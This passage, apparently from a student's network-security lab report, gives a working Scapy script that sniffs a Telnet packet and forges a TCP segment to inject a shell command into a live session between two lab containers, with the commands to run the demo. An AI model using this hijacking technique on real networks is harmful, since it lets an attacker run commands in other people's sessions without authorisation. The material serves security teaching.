First we need to create a text file on the attacker machine like this: echo "this is my name: Le Phuc Thinh" > s3893964.txt.
Then create a file name hijack_telnet.py: nano hijack_telnet.py.
Paste in the code:
from scapy.all import *

# Adjust these for your setup
IFACE = "br-88cd79cb4c2d"
VICTIM_A = "10.9.0.5"
VICTIM_B = "10.9.0.6"

print("🔍 Sniffing one Telnet packet from A to B...")
pkt = sniff(filter=f"tcp and src host {VICTIM_A} and dst host {VICTIM_B} and dst port 23", iface=IFACE, count=1)[0]

sport = pkt[TCP].sport
dport = pkt[TCP].dport
seq = pkt[TCP].ack # the injected packet must start at next expected seq
ack = pkt[TCP].seq + len(pkt[TCP].payload)

print(f"✅ Got packet {VICTIM_A}:{sport} > {VICTIM_B}:{dport} | SEQ={seq}, ACK={ack}")

# Payload to inject (telnet command)
payload = "cat s3893964.txt\n"

# Forge packet from A → B with the command
ip = IP(src=VICTIM_A, dst=VICTIM_B)
tcp = TCP(sport=sport, dport=dport, flags="PA", seq=seq, ack=ack)
pkt = ip / tcp / payload

# Send the fake command
send(pkt, iface=IFACE)

print("📤 Injected payload to hijack telnet session.")

When we run the demo, use this command like in the previous question on host terminal to make a connection:
docker exec -it victim-10.9.0.5 bash
telnet 10.9.0.6
Then run the script and it should inject the file we wanted: python3 hijack_telnet.py
On the host terminal after login try to run:
ls
cat s3893964.txt
This is to see the hijack files.

Fig18: The script hijack telnet session and inject the text file.

Appendix:
AI Declaration: For all the code generated in this assignment including some ideas for section 3 and 4 are from ChatGPT 4.0. The prompt that I use to ask this AI model is the assignment pdf where I tell it to write me a simple script and give me the outline for these 2 sections.

